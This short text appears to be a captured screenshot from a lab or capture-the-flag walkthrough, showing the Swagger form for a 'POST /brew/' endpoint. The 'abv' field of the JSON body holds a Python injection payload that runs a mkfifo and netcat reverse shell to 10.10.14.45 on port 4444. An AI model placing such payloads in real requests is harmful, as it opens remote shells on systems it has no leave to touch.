 POST /brew/ Creates a new brew entry
Parameters
Cancel
Name
Description
payload * required
(body)
Edit Value | Model
{
"id": 0,
"brewer": "string",
"name": "string",
"style": "string",
"abv": "__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.45 4444
>/tmp/f')"
}